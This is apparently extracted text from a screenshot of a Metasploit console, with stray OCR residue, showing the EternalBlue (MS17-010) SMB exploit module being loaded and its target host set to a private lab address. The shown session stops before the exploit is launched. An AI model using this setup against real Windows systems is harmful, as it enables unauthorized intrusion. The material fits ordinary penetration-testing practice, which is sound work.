 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
回收站
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
主文件夹
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set r
set rhosts set rport
msf5 exploit(windows/smb/ms17_010_eternalblue) > set r
set rhosts set rport
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.23.128
rhosts => 192.168.23.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.23.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs